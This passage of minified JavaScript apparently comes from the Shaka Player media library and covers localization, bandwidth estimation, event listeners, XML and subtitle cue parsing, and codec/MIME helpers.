c.reverse();a.i.clear();b=u(c);for(e=b.next();!e.done;e=b.next())e.value.forEach(function(l,m){a.i.set(m,l)});b=a.i.keys();e=new Set;c=u(a.g);for(f=c.next();!f.done;f=c.next())f=a.h.get(f.value)||new Map,qd(f,b,e);0<e.size&&(d=(new Map).set("locales",Array.from(d)).set("missing",Array.from(e)),a.dispatchEvent(new T("missing-localizations",d)))}function qd(a,b,c){b=u(b);for(var d=b.next();!d.done;d=b.next())d=d.value,a.get(d)||c.add(d)}S("shaka.ui.Localization",nd);nd.prototype.getCurrentLocales=nd.prototype.Aj;
nd.prototype.resolve=nd.prototype.resolve;nd.prototype.resolveDictionary=nd.prototype.Rk;nd.prototype.insert=nd.prototype.Qa;nd.prototype.changeLocale=nd.prototype.Kh;nd.prototype.release=nd.prototype.release;var pd=1;nd.ConflictResolution={USE_OLD:0,USE_NEW:pd};nd.UNKNOWN_LOCALES="unknown-locales";nd.UNKNOWN_LOCALIZATION="unknown-localization";nd.MISSING_LOCALIZATIONS="missing-localizations";nd.LOCALE_CHANGED="locale-changed";nd.LOCALE_UPDATED="locale-updated";function rd(a){this.g=Math.exp(Math.log(.5)/a);this.i=this.h=0}rd.prototype.sample=function(a,b){var c=Math.pow(this.g,a);b=b*(1-c)+c*this.h;isNaN(b)||(this.h=b,this.i+=a)};function sd(a){return a.h/(1-Math.pow(a.g,a.i))};function td(){this.h=new rd(2);this.j=new rd(5);this.g=0;this.i=128E3;this.l=16E3}td.prototype.configure=function(a){this.i=a.minTotalBytes;this.l=a.minBytes;this.h.g=Math.exp(Math.log(.5)/a.fastHalfLife);this.j.g=Math.exp(Math.log(.5)/a.slowHalfLife)};td.prototype.sample=function(a,b){if(!(b<this.l)){var c=8E3*b/a;a/=1E3;this.g+=b;this.h.sample(a,c);this.j.sample(a,c)}};td.prototype.getBandwidthEstimate=function(a){return this.g<this.i?a:Math.min(sd(this.h),sd(this.j))};function vd(){this.g=new mb}p=vd.prototype;p.release=function(){this.Ua();this.g=null};p.o=function(a,b,c,d){this.g&&(a=new wd(a,b,c,d),this.g.push(b,a))};p.oa=function(a,b,c,d){function e(g){f.Ga(a,b,e);c(g)}var f=this;this.o(a,b,e,d)};p.Ga=function(a,b,c){if(this.g){var d=this.g.get(b)||[];d=u(d);for(var e=d.next();!e.done;e=d.next())e=e.value,e.target!=a||c!=e.listener&&c||(e.Ga(),this.g.remove(b,e))}};
p.Ua=function(){if(this.g){for(var a=[],b=u(this.g.g.values()),c=b.next();!c.done;c=b.next())a.push.apply(a,x(c.value));a=u(a);for(b=a.next();!b.done;b=a.next())b.value.Ga();this.g.g.clear()}};S("shaka.util.EventManager",vd);vd.prototype.removeAll=vd.prototype.Ua;vd.prototype.unlisten=vd.prototype.Ga;vd.prototype.listenOnce=vd.prototype.oa;vd.prototype.listen=vd.prototype.o;vd.prototype.release=vd.prototype.release;
function wd(a,b,c,d){this.target=a;this.type=b;this.listener=c;this.g=xd(a,d);this.target.addEventListener(b,c,this.g)}wd.prototype.Ga=function(){this.target.removeEventListener(this.type,this.listener,this.g);this.listener=this.target=null;this.g=!1};function xd(a,b){if(void 0==b)return!1;if("boolean"==typeof b)return b;var c=new Set(["passive","capture"]);Object.keys(b).filter(function(d){return!c.has(d)});return yd(a)?b:b.capture||!1}
function yd(a){var b=zd;if(void 0==b){b=!1;try{var c={},d={get:function(){b=!0;return!1}};Object.defineProperty(c,"passive",d);Object.defineProperty(c,"capture",d);d=function(){};a.addEventListener("test",d,c);a.removeEventListener("test",d,c)}catch(e){b=!1}zd=b}return b||!1}var zd=void 0;function Ad(a){if(Bd.has(a))return Bd.get(a);var b=window.ManagedMediaSource||window.MediaSource;return b?(b=b.isTypeSupported(a),Bd.set(a,b),b):!1}function Cd(){var a=window.ManagedSourceBuffer||window.SourceBuffer;return!!a&&!!a.prototype&&!!a.prototype.changeType}var Bd=new Map;function Dd(a,b){this.g=a;this.h=b}Dd.prototype.toString=function(){return"v"+this.g+"."+this.h};function Ed(a,b){var c=new Dd(5,0),d=Fd,e=d.g,f=c.h-e.h;(0<(c.g-e.g||f)?d.i:d.h)(d.g,c,a,b)}function Gd(a,b,c,d){db([c,"has been deprecated and will be removed in",b,". We are currently at version",a,". Additional information:",d].join(" "))}function Hd(a,b,c,d){cb([c,"has been deprecated and has been removed in",b,". We are now at version",a,". Additional information:",d].join(" "))}var Fd=null;function Id(){}Id.prototype.extract=function(){};Id.prototype.decode=function(){return[]};Id.prototype.clear=function(){};Id.prototype.getStreams=function(){return[]};function Jd(){}Jd.prototype.init=function(){};Jd.prototype.parse=function(){return[]};function Kd(){}Kd.prototype.init=function(){};Kd.prototype.i=function(){};Kd.prototype.g=function(){};Kd.prototype.j=function(){};S("shaka.media.IClosedCaptionParser",Kd);function Ld(a){this.l=new Jd;if(a=Md(a.toLowerCase()))this.l=a();this.h=new Id;if(a=Nd)this.h=a()}Ld.prototype.init=function(a,b){(void 0===b?0:b)||this.g();this.l.init(a)};Ld.prototype.i=function(a){a=this.l.parse(a);a=u(a);for(var b=a.next();!b.done;b=a.next()){b=b.value;var c=Nb(b.packet);0<c.length&&this.h.extract(c,b.pts)}return this.h.decode()};
Ld.prototype.g=function(){this.h.clear()};Ld.prototype.j=function(){return this.h.getStreams()};function Od(a,b){Pd.set(a,b)}function Md(a){return Pd.get(a)}S("shaka.media.ClosedCaptionParser",Ld);Ld.findDecoder=function(){return Nd};Ld.unregisterDecoder=function(){Nd=null};Ld.registerDecoder=function(a){Nd=a};Ld.findParser=Md;Ld.unregisterParser=function(a){Pd.delete(a)};Ld.registerParser=Od;var Pd=new Map,Nd=null;function Qd(){this.id="";this.regionAnchorY=this.regionAnchorX=this.viewportAnchorY=this.viewportAnchorX=0;this.height=this.width=100;this.viewportAnchorUnits=this.widthUnits=this.heightUnits=Rd;this.scroll=Sd}S("shaka.text.CueRegion",Qd);var Rd=1;Qd.units={PX:0,PERCENTAGE:Rd,LINES:2};var Sd="";Qd.scrollMode={NONE:Sd,UP:"up"};function Td(a,b){return"number"===typeof a&&"number"===typeof b&&isNaN(a)&&isNaN(b)?!0:a===b}function Ud(a,b){b=a.indexOf(b);-1<b&&a.splice(b,1)}function Vd(a,b,c){c||(c=Td);if(a.length!=b.length)return!1;b=b.slice();a=u(a);for(var d=a.next(),e={};!d.done;e={gi:void 0},d=a.next()){e.gi=d.value;d=b.findIndex(function(f){return function(g){return c(f.gi,g)}}(e));if(-1==d)return!1;b[d]=b[b.length-1];b.pop()}return 0==b.length}
function Wd(a,b,c){c||(c=Td);if(a.length!=b.length)return!1;for(var d=0;d<a.length;d++)if(!c(a[d],b[d]))return!1;return!0};function Xd(a){this.h=a||"";this.g=0}function Yd(a){$d(a,/[ \t]+/gm)}function $d(a,b){b.lastIndex=a.g;b=b.exec(a.h);b=null==b?null:{position:b.index,length:b[0].length,results:b};if(a.g==a.h.length||null==b||b.position!=a.g)return null;a.g+=b.length;return b.results}function ae(a){return a.g==a.h.length?null:(a=$d(a,/[^ \t\n]*/gm))?a[0]:null}
function be(a){a=$d(a,ce);if(null==a)return null;var b=Number(a[2]),c=Number(a[3]);return 59<b||59<c?null:(Number(a[6])||0)/1E3+c+60*b+3600*(Number(a[1])||0)}function de(a){return a?be(new Xd(a)):null}var ce=/(?:(\d{1,}):)?(\d{2}):(\d{2})((\.(\d{1,3})))?/g;function ee(a){function b(d){switch(typeof d){case "undefined":case "boolean":case "number":case "string":case "symbol":case "function":return d;default:if(!d||ArrayBuffer.isView(d))return d;if(c.has(d))return null;var e=d.constructor==Array;if(d.constructor!=Object&&!e)return null;c.add(d);var f=e?[]:{},g;for(g in d)f[g]=b(d[g]);e&&(f.length=d.length);return f}}var c=new WeakSet;return b(a)}function fe(a){var b={},c;for(c in a)b[c]=a[c];return b}
function ge(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=c.toString(),e=a[c];void 0!==e&&(e=ge(e))&&b.push(d+":"+e)}a="["+b.join(",")+"]"}else if("function"==typeof a)a="";else if(a instanceof Object){c=Object.keys(a);c.sort();b=[];c=u(c);for(d=c.next();!d.done;d=c.next())e=d.value,d=JSON.stringify(e),e=a[e],void 0!==e&&(e=ge(e))&&b.push(d+":"+e);a="{"+b.join(",")+"}"}else a=JSON.stringify(a);return a};/*
 @license
 tXml
 Copyright 2015 Tobias Nickel
 SPDX-License-Identifier: MIT
*/
function he(a,b){var c=void 0===c?!1:c;a=Fc(a);return ie(a,b,c)}function ie(a,b,c){a=je(a,void 0===c?!1:c);return!b&&a.length?a[0]:(a=a.find(function(d){return b.split(",").includes(d.tagName)}))?a:null}function ke(a){return le.has(a)?le.get(a):""}
function je(a,b){function c(f,g){g=void 0===g?!1:g;for(var h=[];a[e];)if(60==a.charCodeAt(e)){if(47===a.charCodeAt(e+1)){g=e+2;e=a.indexOf(">",e);g=a.substring(g,e);var k=g.indexOf(f);if(-1==k){var l=f.indexOf(".");0<l&&(k=g.indexOf(f.substring(0,l)))}if(-1==k)throw f=a.substring(0,e).split("\n"),Error("Unexpected close tag\nLine: "+(f.length-1)+"\nColumn: "+(f[f.length-1].length+1)+"\nChar: "+a[e]);e+1&&(e+=1);break}else if(33===a.charCodeAt(e+1)){if(45==a.charCodeAt(e+2)){for(;-1!==e&&(62!==a.charCodeAt(e)||
45!=a.charCodeAt(e-1)||45!=a.charCodeAt(e-2)||-1==e);)e=a.indexOf(">",e+1);-1===e&&(e=a.length)}else if(91===a.charCodeAt(e+2)&&91===a.charCodeAt(e+8)&&"cdata"===a.substr(e+3,5).toLowerCase()){k=a.indexOf("]]\x3e",e);-1==k?(h.push(a.substr(e+9)),e=a.length):(h.push(a.substring(e+9,k)),e=k+3);continue}e++;continue}a:{l=g;e++;var m=d(),n={};for(k=[];62!==a.charCodeAt(e)&&a[e];){var q=a.charCodeAt(e);if(64<q&&91>q||96<q&&123>q){q=d();for(var r=a.charCodeAt(e);r&&39!==r&&34!==r&&!(64<r&&91>r||96<r&&123>
r)&&62!==r;)e++,r=a.charCodeAt(e);var t=e+1;e=a.indexOf(a[e],t);t=a.slice(t,e);if(39===r||34===r){if(-1===e){l={tagName:m,attributes:n,children:k,parent:null};if(b)for(m=0;m<k.length;m++)"string"!==typeof k[m]&&(k[m].parent=l);k=l;break a}}else t=null,e--;if(q.startsWith("xmlns:")){r=t;var w=q.split(":")[1];le.set(r,w);me.set(w,r)}"tt"===m&&"xml:space"===q&&"preserve"===t&&(l=!0);n[q]=t}e++}47!==a.charCodeAt(e-1)?(e++,k=c(m,l)):e++;l={tagName:m,attributes:n,children:k,parent:null};m=k.length;for(n=
0;n<m;n++)q=k[n],"string"!==typeof q?b&&(q.parent=l):n==m-1&&"\n"==q&&k.pop();k=l}h.push(k);if("string"===typeof k)break;"?"===k.tagName[0]&&k.children&&(h.push.apply(h,x(k.children)),k.children=[])}else k=e,e=a.indexOf("<",e)-1,-2===e&&(e=a.length),k=a.slice(k,e+1),g?0<k.length&&h.push(k):h.length&&1==k.length&&"\n"==k[0]?h.push(k):0<k.trim().length&&h.push(k),e++;return h}function d(){for(var f=e;-1==="\r\n\t>/= ".indexOf(a[e])&&a[e];)e++;return a.slice(f,e)}var e=0;return c("")}
function ne(a){return"string"===typeof a}function oe(a){var b=[];if(!a.children)return[];a=u(a.children);for(var c=a.next();!c.done;c=a.next())c=c.value,"string"!==typeof c&&b.push(c);return b}function pe(a,b){var c=[];if(!a.children)return[];a=u(a.children);for(var d=a.next();!d.done;d=a.next())d=d.value,d.tagName===b&&c.push(d);return c}function qe(a){if("string"===typeof a)return Jc(a);a=a.children.reduce(function(b,c){return"string"===typeof c?b+c:b},"");return""===a?null:Jc(a)}
function se(a){if(!Array.from(a.children).every(function(b){return"string"===typeof b}))return null;(a=qe(a))&&(a=a.trim());return a}function te(a,b,c){c=void 0===c?[]:c;a.tagName===b&&c.push(a);if(a.children){a=u(a.children);for(var d=a.next();!d.done;d=a.next())te(d.value,b,c)}return c}function we(a,b){a=pe(a,b);return 1!=a.length?null:a[0]}function xe(a,b,c){a=ye(a,b,c);return 1!=a.length?null:a[0]}
function ze(a,b,c,d){d=void 0===d?null:d;var e=null;a=a.attributes[b];null!=a&&(e=c(a));return null==e?d:e}function Ae(a,b,c){b=ke(b);return a.attributes[b+":"+c]||null}function ye(a,b,c){var d=ke(b);b=[];if(a.children)for(c=d?d+":"+c:c,a=u(a.children),d=a.next();!d.done;d=a.next())(d=d.value)&&d.tagName===c&&b.push(d);return b}function Be(a,b,c){b=u(b);for(var d=b.next();!d.done;d=b.next())if(d=Ae(a,d.value,c))return d;return null}
function Ce(a){if(!a)return null;/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(a)&&(a+="Z");a=Date.parse(a);return isNaN(a)?null:a/1E3}function De(a){if(!a)return null;a=RegExp("^P(?:([0-9]*)Y)?(?:([0-9]*)M)?(?:([0-9]*)D)?(?:T(?:([0-9]*)H)?(?:([0-9]*)M)?(?:([0-9.]*)S)?)?$","i").exec(a);if(!a)return null;a=31536E3*Number(a[1]||null)+2592E3*Number(a[2]||null)+86400*Number(a[3]||null)+3600*Number(a[4]||null)+60*Number(a[5]||null)+Number(a[6]||null);return isFinite(a)?a:null}
function Ee(a){var b=/([0-9]+)-([0-9]+)/.exec(a);if(!b)return null;a=Number(b[1]);if(!isFinite(a))return null;b=Number(b[2]);return isFinite(b)?{start:a,end:b}:null}function Fe(a){a=Number(a);return 0===a%1?a:null}function Ge(a){a=Number(a);return 0===a%1&&0<a?a:null}function He(a){a=Number(a);return 0===a%1&&0<=a?a:null}function Ie(a){a=Number(a);return isNaN(a)?null:a}function Je(a){return a?"true"===a.toLowerCase():!1}
function Ke(a){var b;var c=(b=a.match(/^(\d+)\/(\d+)$/))?Number(b[1])/Number(b[2]):Number(a);return isNaN(c)?null:c}
function Le(a){var b=[];a=Jc(a).split(/\/+(?=(?:[^'"]*['"][^'"]*['"])*[^'"]*$)/);a=u(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=c.match(/^([\w]+)/);if(d){var e=c.match(/(@id='(.*?)')/),f=c.match(/(@t='(\d+)')/),g=c.match(/(@n='(\d+)')/),h=c.match(/\[(\d+)\]/);b.push({name:d[0],id:e?e[0].match(/'(.*?)'/)[0].replace(/'/gm,""):null,t:f?Number(f[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,n:g?Number(g[0].match(/'(.*?)'/)[0].replace(/'/gm,"")):null,position:h?Number(h[1])-1:null,tc:c.split("/@")[1]||
null})}else c.startsWith("@")&&b.length&&(b[b.length-1].tc=c.slice(1))}return b}
function Me(a,b){var c=Le(b.attributes.sel||"");if(c.length){var d=c[c.length-1],e=b.attributes.pos||null;c=d.position;null==c&&(null!==d.t&&(c=Oe(a,"t",d.t)),null!==d.n&&(c=Oe(a,"n",d.n)));null===c?c="prepend"===e?0:a.length:"prepend"===e?--c:"after"===e&&++c;e=b.tagName;(d=d.tc)&&a[c]?Pe(a[c],e,d,se(b)||""):("remove"!==e&&"replace"!==e||a.splice(c,1),"add"!==e&&"replace"!==e||a.splice.apply(a,[c,0].concat(x(b.children))))}}
function Oe(a,b,c){var d=0;a=u(a);for(var e=a.next();!e.done;e=a.next()){if(Number(e.value.attributes[b])===c)return d;d++}return null}function Pe(a,b,c,d){if("remove"===b)delete a.attributes[c];else if("add"===b||"replace"===b)a.attributes[c]=d}
function Qe(a){var b="",c=a.tagName.split(":");0<c.length&&(b=c[0],b=me.has(b)?me.get(b):"");b=document.createElementNS(b,a.tagName);for(var d in a.attributes)b.setAttribute(d,a.attributes[d]);a=u(a.children);for(d=a.next();!d.done;d=a.next())d=d.value,c=void 0,"string"==typeof d?c=new Text(d):c=Qe(d),b.appendChild(c);return b}
function Re(a){if(!a)return null;var b={tagName:a.tagName,attributes:fe(a.attributes),children:[],parent:null};a=u(a.children);for(var c=a.next();!c.done;c=a.next())c=c.value,"string"===typeof c?b.children.push(c):(c=Re(c),c.parent=b,b.children.push(c));return b}var le=new Map,me=new Map;function Se(a,b,c){this.startTime=a;this.endTime=b;this.payload=c;this.region=new Qd;this.position=null;this.positionAlign=Te;this.size=0;this.textAlign=Ue;this.direction=Ve;this.writingMode=We;this.lineInterpretation=Xe;this.line=null;this.lineHeight="";this.lineAlign=Ye;this.displayAlign=Ze;this.fontSize=this.border=this.backgroundImage=this.backgroundColor=this.color="";this.fontWeight=$e;this.fontStyle=bf;this.linePadding=this.letterSpacing=this.fontFamily="";this.opacity=1;this.textCombineUpright=
"";this.textDecoration=[];this.textStrokeWidth=this.textStrokeColor=this.textShadow="";this.wrapLine=!0;this.id="";this.nestedCues=[];this.lineBreak=this.isContainer=!1;this.rubyTag=null;this.cellResolution={Jc:32,rows:15}}function cf(a,b){a=new Se(a,b,"");a.lineBreak=!0;return a}Se.prototype.clone=function(){var a=new Se(0,0,""),b;for(b in this)a[b]=this[b],a[b]&&a[b].constructor==Array&&(a[b]=a[b].slice());return a};
function df(a,b){if(a.payload!=b.payload||!(.001>Math.abs(a.startTime-b.startTime)&&.001>Math.abs(a.endTime-b.endTime)))return!1;for(var c in a)if("startTime"!=c&&"endTime"!=c&&"payload"!=c)if("nestedCues"==c){if(!Wd(a.nestedCues,b.nestedCues,df))return!1}else if("region"==c||"cellResolution"==c)for(var d in a[c]){if(a[c][d]!=b[c][d])return!1}else if(Array.isArray(a[c])){if(!Wd(a[c],b[c]))return!1}else if(a[c]!=b[c])return!1;return!0}
function ef(a,b){b=void 0===b?new Map:b;var c=a.payload;if(c.includes("<")){0===b.size&&ff(b);var d=c;c=[];for(var e=-1,f=0;f<d.length;f++)"<"===d[f]?e=f+1:">"===d[f]&&0<e&&(e=d.substr(e,f-e),e.match(gf)&&c.push(e),e=-1);c=u(c);for(f=c.next();!f.done;f=c.next())f=f.value,d=d.replace("<"+f+">",'<div time="'+f+'">'),d+="</div>";a:{f=d;e=[];var g=-1;c="";d=!1;for(var h=0;h<f.length;h++)if("/"===f[h]){var k=f.indexOf(">",h);if(-1===k){c=f;break a}if((k=f.substring(h+1,k))&&"v"==k){d=!0;var l=null;e.length&&
(l=e[e.length-1]);if(l){if(l===k)c+="/"+k+">";else{if(!l.startsWith("v")){c+=f[h];continue}c+="/"+l+">"}h+=k.length+1}else c+=f[h]}else c+=f[h]}else"<"===f[h]?(g=h+1,"v"!=f[g]&&(g=-1)):">"===f[h]&&0<g&&(e.push(f.substr(g,h-g)),g=-1),c+=f[h];f=u(e);for(e=f.next();!e.done;e=f.next())e=e.value,g=e.replace(" ",".voice-"),c=c.replace("<"+e+">","<"+g+">"),c=c.replace("</"+e+">","</"+g+">"),d||(c+="</"+g+">")}c=hf(c);a.payload="";try{var m=ie("<span>"+c+"</span>","span")}catch(n){}if(m)if(m=m.children,1!=
m.length||m[0].tagName)for(m=u(m),c=m.next();!c.done;c=m.next())jf(c.value,a,b);else a.payload=Jc(c);else a.payload=Jc(c)}else a.payload=Jc(c)}function ff(a){for(var b=u(Object.entries(kf)),c=b.next();!c.done;c=b.next()){var d=u(c.value);c=d.next().value;d=d.next().value;var e=new Se(0,0,"");e.color=d;a.set("."+c,e)}b=u(Object.entries(lf));for(c=b.next();!c.done;c=b.next())d=u(c.value),c=d.next().value,d=d.next().value,e=new Se(0,0,""),e.backgroundColor=d,a.set("."+c,e)}
function hf(a){var b={"< ":""," >":" &gt;"},c=/(< +>|<\s|\s>)/g,d=RegExp(c.source);return a&&d.test(a)?a.replace(c,function(e){return b[e]||""}):a||""}
function jf(a,b,c){var d=b.clone();d.nestedCues=[];d.payload="";d.rubyTag="";d.line=null;d.region=new Qd;d.position=null;d.size=0;d.textAlign=Ue;if(a.tagName)for(var e=u(a.tagName.split(/(?=[ .])+/g)),f=e.next();!f.done;f=e.next()){var g=f=f.value;if(g.startsWith(".voice-")){var h=g.split("-").pop();g='v[voice="'+h+'"]';c.has(g)||(g="v[voice="+h+"]")}c.has(g)&&(h=d,g=c.get(g))&&(h.backgroundColor=mf(g.backgroundColor,h.backgroundColor),h.color=mf(g.color,h.color),h.fontFamily=mf(g.fontFamily,h.fontFamily),
h.fontSize=mf(g.fontSize,h.fontSize),h.textShadow=mf(g.textShadow,h.textShadow),h.fontWeight=g.fontWeight,h.fontStyle=g.fontStyle,h.opacity=g.opacity,h.rubyTag=g.rubyTag,h.textCombineUpright=g.textCombineUpright,h.wrapLine=g.wrapLine);switch(f){case "br":d=cf(d.startTime,d.endTime);b.nestedCues.push(d);return;case "b":d.fontWeight=nf;break;case "i":d.fontStyle=of;break;case "u":d.textDecoration.push(pf);break;case "font":if(f=a.attributes.color)d.color=f;break;case "div":f=a.attributes.time;if(!f)break;
if(f=de(f))d.startTime=f;break;case "ruby":case "rp":case "rt":d.rubyTag=f}}e=a.children;if(ne(a)||1==e.length&&ne(e[0]))for(c=qe(a).split("\n"),a=!0,c=u(c),e=c.next();!e.done;e=c.next())e=e.value,a||(a=cf(d.startTime,d.endTime),b.nestedCues.push(a)),0<e.length&&(a=d.clone(),a.payload=Jc(e),b.nestedCues.push(a)),a=!1;else for(b.nestedCues.push(d),b=u(e),a=b.next();!a.done;a=b.next())jf(a.value,d,c)}function mf(a,b){return a&&0<a.length?a:b}S("shaka.text.Cue",Se);Se.parseCuePayload=ef;Se.equal=df;
Se.prototype.clone=Se.prototype.clone;var Te="auto";Se.positionAlign={LEFT:"line-left",RIGHT:"line-right",CENTER:"center",AUTO:Te};var Ue="center",qf={LEFT:"left",RIGHT:"right",CENTER:Ue,START:"start",END:"end"};Se.textAlign=qf;var Ze="after",rf={BEFORE:"before",CENTER:"center",AFTER:Ze};Se.displayAlign=rf;var Ve="ltr";Se.direction={HORIZONTAL_LEFT_TO_RIGHT:Ve,HORIZONTAL_RIGHT_TO_LEFT:"rtl"};var We="horizontal-tb";Se.writingMode={HORIZONTAL_TOP_TO_BOTTOM:We,VERTICAL_LEFT_TO_RIGHT:"vertical-lr",VERTICAL_RIGHT_TO_LEFT:"vertical-rl"};
var Xe=0;Se.lineInterpretation={LINE_NUMBER:Xe,PERCENTAGE:1};var Ye="start",sf={CENTER:"center",START:Ye,END:"end"};Se.lineAlign=sf;var kf={white:"white",lime:"lime",cyan:"cyan",red:"red",yellow:"yellow",magenta:"magenta",blue:"blue",black:"black"};Se.defaultTextColor=kf;var lf={bg_white:"white",bg_lime:"lime",bg_cyan:"cyan",bg_red:"red",bg_yellow:"yellow",bg_magenta:"magenta",bg_blue:"blue",bg_black:"black"};Se.defaultTextBackgroundColor=lf;var $e=400,nf=700;Se.fontWeight={NORMAL:$e,BOLD:nf};
var bf="normal",of="italic",tf={NORMAL:bf,ITALIC:of,OBLIQUE:"oblique"};Se.fontStyle=tf;var pf="underline";Se.textDecoration={UNDERLINE:pf,LINE_THROUGH:"lineThrough",OVERLINE:"overline"};var gf=/(?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{2,3})/g;function uf(){}uf.prototype.destroy=function(){};function vf(a,b,c){wf.set(a.toLowerCase().split(";")[0]+"-"+c,{priority:c,hf:b})}function xf(a,b){for(var c=a.toLowerCase().split(";")[0],d=u([yf,zf,Af,Bf]),e=d.next();!e.done;e=d.next())if(e=wf.get(c+"-"+e.value)){var f=e.hf(),g=f.isSupported(a,b);f.destroy();if(g)return e.hf}return null}S("shaka.transmuxer.TransmuxerEngine",uf);uf.findTransmuxer=xf;uf.unregisterTransmuxer=function(a,b){wf.delete(a.toLowerCase().split(";")[0]+"-"+b)};
uf.registerTransmuxer=vf;uf.prototype.destroy=uf.prototype.destroy;var wf=new Map,Bf=1,Af=2,zf=3,yf=4;uf.PluginPriority={FALLBACK:Bf,PREFERRED_SECONDARY:Af,PREFERRED:zf,APPLICATION:yf};function Cf(){}function Df(a,b){var c=a;b&&!Ef.includes(a)&&(c+='; codecs="'+b+'"');return c}function Ff(a,b){b&&(a+='; codecs="'+b+'"');return a}function Gf(a,b,c){var d=Df(a,b);b=Ff(a,b);xf(b)?(a=xf(b))?(a=a(),c=a.convertCodecs(c,b),a.destroy()):c=b:c="video/mp2t"!=a&&"audio"==c?d.replace("video","audio"):d;return c}
function Hf(a,b,c){var d=[b];If.forEach(function(e,f){var g=a[f];"codecs"==f?Ef.includes(a.mimeType)||d.push('codecs="'+c+'"'):g&&d.push(e+'="'+g+'"')});"PQ"==a.hdr&&d.push('eotf="smpte2084"');return d.join(";")}function Jf(a){return a.split(";")[0].split("/")[1]}
function Kf(a){var b=Lf(a);a=b[0];b=b[1].toLowerCase();switch(!0){case "mp4a"===a&&"69"===b:case "mp4a"===a&&"6b"===b:case "mp4a"===a&&"40.34"===b:return"mp3";case "mp4a"===a&&"66"===b:case "mp4a"===a&&"67"===b:case "mp4a"===a&&"68"===b:case "mp4a"===a&&"40.2"===b:case "mp4a"===a&&"40.02"===b:case "mp4a"===a&&"40.5"===b:case "mp4a"===a&&"40.05"===b:case "mp4a"===a&&"40.29"===b:case "mp4a"===a&&"40.42"===b:return"aac";case "mp4a"===a&&"a5"===b:return"ac-3";case "mp4a"===a&&"a6"===b:return"ec-3";case "mp4a"===
a&&"b2"===b:return"dtsx";case "mp4a"===a&&"a9"===b:return"dtsc";case "vp09"===a:return"vp9";case "avc1"===a:case "avc3"===a:return"avc";case "hvc1"===a:case "hev1"===a:return"hevc";case "vvc1"===a:case "vvi1"===a:return"vvc";case "dvh1"===a:case "dvhe"===a:return b&&b.startsWith("05")?"dovi-p5":"dovi-hevc";case "dvav"===a:case "dva1"===a:return"dovi-avc";case "dav1"===a:return"dovi-av1";case "dvc1"===a:case "dvi1"===a:return"dovi-vvc"}return a}
function Mf(a){var b=[];a=u(a.split(","));for(var c=a.next();!c.done;c=a.next())c=Lf(c.value),b.push(c[0]);return b.sort().join(",")}function Nf(a){return a.split(";")[0]}function Of(a){a=a.split(/ *; */);a.shift();return(a=a.find(function(b){return b.startsWith("codecs=")}))?a.split("=")[1].replace(/^"|"$/g,""):""}function Pf(a){return"application/x-mpegurl"===a||"application/vnd.apple.mpegurl"===a}function Lf(a){a=a.split(".");var b=a[0];a.shift();return[b,a.join(".")]}
S("shaka.util.MimeUtils",Cf);Cf.getFullTypeWithAllCodecs=Ff;Cf.getFullType=Df;var If=(new Map).set("codecs","codecs").set("frameRate","framerate").set("bandwidth","bitrate").set("width","width").set("height","height").set("channelsCount","channels"),Ef=["audio/aac","audio/ac3","audio/ec3","audio/mpeg"];function Qf(a){this.i=null;this.j=a;this.C=!1;this.l=this.u=0;this.m=Infinity;this.h=this.g=null;this.G="";this.B=function(){};this.s=new Map}function Rf(a,b){Sf.set(a,b)}function Tf(a){return Sf.get(a)}function Uf(a){return Sf.has(a)?!0:"application/cea-608"==a||"application/cea-708"==a?!!Nd:!1}Qf.prototype.destroy=function(){this.j=this.i=null;this.s.clear();return Promise.resolve()};
function Vf(a,b,c,d,e){var f,g,h,k,l,m,n;return Q(function(q){if(1==q.g)return G(q,Promise.resolve(),2);if(!a.i||!a.j)return q.return();if(null==c||null==d)return a.i.parseInit(Nb(b)),q.return();f=a.C?c:a.u;g={periodStart:a.u,segmentStart:c,segmentEnd:d,vttOffset:f};h=a.i.parseMedia(Nb(b),g,e,[]);k=u(h);for(l=k.next();!l.done;l=k.next())m=l.value,a.B(m,e||null,g);n=h.filter(function(r){return r.startTime>=a.l&&r.startTime<a.m});a.j.append(n);null==a.g&&(a.g=Math.max(c,a.l));a.h=Math.min(d,a.m);H(q)})}
Qf.prototype.remove=function(a,b){var c=this;return Q(function(d){if(1==d.g)return G(d,Promise.resolve(),2);!c.j||!c.j.remove(a,b)||null==c.g||b<=c.g||a>=c.h||(a<=c.g&&b>=c.h?c.g=c.h=null:a<=c.g&&b<c.h?c.g=b:a>c.g&&b>=c.h&&(c.h=a));H(d)})};function Wf(a,b,c){a.l=b;a.m=c}function Xf(a,b,c){a.G=b;if(b=a.s.get(b))for(var d=u(b.keys()),e=d.next();!e.done;e=d.next())(e=b.get(e.value).filter(function(f){return f.endTime<=c}))&&a.j.append(e)}
function Yf(a,b,c){b.startTime+=c;b.endTime+=c;b=u(b.nestedCues);for(var d=b.next();!d.done;d=b.next())Yf(a,d.value,c)}
function Zf(a,b,c,d,e){var f=c+" "+d,g=new Map;b=u(b);for(var h=b.next();!h.done;h=b.next()){var k=h.value;h=k.stream;k=k.cue;g.has(h)||g.set(h,new Map);g.get(h).has(f)||g.get(h).set(f,[]);Yf(a,k,e);k.startTime>=a.l&&k.startTime<a.m&&(g.get(h).get(f).push(k),h==a.G&&a.j.append([k]))}e=u(g.keys());for(f=e.next();!f.done;f=e.next())for(f=f.value,a.s.has(f)||a.s.set(f,new Map),b=u(g.get(f).keys()),h=b.next();!h.done;h=b.next())h=h.value,k=g.get(f).get(h),a.s.get(f).set(h,k);a.g=null==a.g?Math.max(c,
a.l):Math.min(a.g,Math.max(c,a.l));a.h=Math.max(a.h,Math.min(d,a.m))}S("shaka.text.TextEngine",Qf);Qf.prototype.destroy=Qf.prototype.destroy;Qf.findParser=Tf;Qf.unregisterParser=function(a){Sf.delete(a)};Qf.registerParser=Rf;var Sf=new Map;function $f(a,b){return a.concat(b)}function ag(){}function bg(a){return null!=a}function cg(a,b){return Promise.race([b,new Promise(function(c,d){(new ac(d)).Z(a)})])};function dg(){}
